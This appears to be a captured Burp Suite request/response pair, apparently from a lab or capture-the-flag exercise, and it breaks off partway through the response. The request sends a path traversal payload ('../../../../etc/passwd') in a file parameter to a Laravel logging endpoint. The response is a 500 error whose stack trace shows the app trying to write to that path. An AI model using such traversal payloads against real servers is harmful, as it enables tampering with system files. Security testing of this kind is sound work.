 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/log HTTP/1.1
2 Host: 172.31.62.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 43
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 file=../../../../etc/passwd&ip=189.63.14.99
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 11 Jan 2023 20:40:29 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 59
7 Access-Control-Allow-Origin: *
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 926010
11
12 <!DOCTYPE html>
13 <html lang="en" class="auto">
14 <!--
15 ErrorException: file_put_contents(/var/www/html/logs/../../../../etc/passwd): Failed to open
Permission denied in file /var/www/html/app/Http/Controllers/LogController.php on line 30
16
17 #0 /var/www/html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/HandleException
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError()
18 #1 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;Illuminate\Foundation\Bootstrap\{closure
19 #2 /var/www/html/app/Http/Controllers/LogController.php(30): file_put_contents()
20 #3 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/Controller.php(54):
App\Http\Controllers\LogController-&gt;log()
21 #4 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(43)
Illuminate\Routing\Controller-&gt;callAction()
22 #5 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/Route.php(260):
Illuminate\Routing\ControllerDispatcher-&gt;dispatch()
23 #6 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/Route.php(205):
Illuminate\Routing\Route-&gt;runController()
24 #7 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/Router.php(798):